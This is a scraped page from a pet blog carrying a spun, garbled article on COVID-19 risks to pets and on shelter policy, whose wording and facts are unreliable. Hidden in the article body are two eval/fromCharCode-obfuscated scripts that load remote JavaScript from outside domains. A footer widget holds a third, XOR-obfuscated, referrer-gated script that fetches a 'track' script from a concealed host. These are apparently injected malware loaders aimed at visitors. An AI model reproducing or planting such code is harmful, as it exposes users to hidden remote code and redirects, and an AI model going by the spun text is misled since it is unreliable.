				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html" rel="bookmark"><time class="entry-date published" datetime="2022-03-20T02:35:40+07:00">20/03/2022</time><time class="updated" datetime="2020-05-31T00:10:00+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.clinical-partners.co.uk/images/blog/Pets/pets_and_mental_health1.jpg" width="258px" alt="pets and animal"></p>
<h2>Animal Services and COVID-19</h2>
<p>Risks of interstate transport include the misdiagnosis of transported animals due to veterinarians not realizing their patients got here to the world from regions the place locally uncommon illnesses are more frequent. The unfold of infectious disease-together with introducing new strains to naïve populations and the spread of vectors-is possible.</p>
<p>And proudly owning a pet has been associated with an improved cardiovascular disease survival among older adults (aged sixty five to eighty four years outdated) being treated for hypertension. Pets are domesticated animals which are stored as companions and looked over by their owners. Science talked with Shelley Rankin, a microbiologist on the University of Pennsylvania School of Veterinary Medicine, Philadelphia, concerning the risks of COVID-19 infection in pets. Food and Drug Administration’s Veterinary Laboratory Investigation and Response Network, a collective of veterinary diagnostic labs that could assist decide the influence of the pandemic on pets and other animals.</p>
<p>In late April, a pug belonging to a pediatrician collaborating in a COVID-19 examine at Duke University examined optimistic for infection with SARS-CoV-2 and displayed delicate indicators of sickness for a number of days. The pediatrician, her husband and their son also examined constructive for coronavirus infection, while the couple&#8217;s daughter, their different canine and a pet cat did not. Coronaviruses are widespread in several species of domestic and wild animals, together with cattle, horses, dogs, cats, ferrets, camels, bats, and others.</p>
<p>Shelter policies must mirror the complementary targets of maintaining pets and their people together, reuniting misplaced pets with their households, and discovering new houses for pets who have lost theirs. Just as importantly shelter insurance policies shouldn&#8217;t create limitations to house owners reuniting with misplaced pets. Shelters ought to have, and liberally employ, discretion to scale back or waive return to owner charges. While shelters could depend on these and different fees for revenue, the cost of caring for, rehoming or probably euthanizing an animal is commonly greater than the lost revenue. Sending the animal home is frequently the higher end result for the pet, the household and the shelter.</p>
<p>In a third investigation, thirteen demented residents have been exposed to a plush mechanical toy dog that might sit up and wag its tail, or a robotic canine that would reply to seventy-5 commands . Subjects responded to each objects, equally, by talking to it or clapping their arms when it moved. We can cut back the chance of future pandemics like COVID-19 by lowering close interactions between wild animals and people, notably in these cases where many animals of many various species are combined together in shut confinement. As we have discovered from the COVID-19 pandemic, and the SARS epidemic earlier than it, concentrations of wildlife in markets is a excessive threat to public health.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" rel="tag">coronavirus</a>, <a href="https://www.horsepropertyclassifieds.com/tag/owners" rel="tag">owners</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3268 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/protect-pets-and-people-from-covid-19-6.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Protect Pets and People from COVID-19</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/animal-transport-7.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Animal Transport</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-4564" class="post-4564 post type-post status-publish format-standard hentry category-dog-breeds tag-covid19 tag-youve">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html" rel="bookmark">Do you&#8217;ve a COVID-19 plan for your pet?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>05/01/2026</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										5 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Research research carried out using companion animals with individuals recognized with DAT provide evidence that&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2832" class="post-2832 post type-post status-publish format-standard hentry category-dog-breeds tag-about tag-animals tag-facts">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs-12.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs-12.html" rel="bookmark">Fun Facts about Pets, Animals, Cats &#038; Dogs</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>29/06/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The &#8220;pet impact&#8221; in cancer patients: Risks and benefits of human-pet interaction In a 3rd&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4596" class="post-4596 post type-post status-publish format-standard hentry category-dog-breeds tag-animal tag-edventures tag-hedgehog tag-within">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/animal-ed-ventures-at-home-hedgehog-within-the-dark-7.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/animal-ed-ventures-at-home-hedgehog-within-the-dark-7.html" rel="bookmark">Animal Ed-Ventures At Home: Hedgehog within the Dark!</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>14/10/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>They have to withstand uncomfortably high and low temperatures, and infrequently uncomfortable lighting circumstances. Having&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.398 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 08:41:35 -->

<!-- super cache -->